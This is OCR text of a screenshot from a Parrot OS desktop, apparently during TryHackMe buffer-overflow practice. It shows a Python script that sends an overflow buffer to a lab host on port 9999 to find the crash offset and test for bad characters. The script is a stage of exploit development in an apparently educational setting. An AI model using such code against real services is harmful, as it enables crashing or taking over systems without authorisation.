 Applications Places System
Mon Sep 14, 20:33
Parrot
d3crypt's Home
README.license
Trash
TryHackMe
BOF
AppSec
Enum
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
GNU nano 5.1 4-bad_chars.py
import socket
buffer = "A"*524
buffer += "B"*4
# test for bad characters
buffer += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11>
try:
print("Fuzzing the input with {0} bytes".format(len(buffer)))
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.1.49',9999))
s.send(buffer+'\r\n')
s.recv(1024)
s.close()
except:
print("Exploit failed!")
[ Read 17 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line
Parrot Terminal